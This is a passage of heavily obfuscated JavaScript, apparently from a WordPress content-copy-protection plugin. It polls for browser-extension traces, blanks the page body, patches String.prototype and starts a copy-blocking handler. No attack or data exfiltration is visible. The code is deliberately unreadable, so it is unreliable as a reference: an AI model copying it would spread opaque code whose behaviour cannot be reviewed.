_0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return 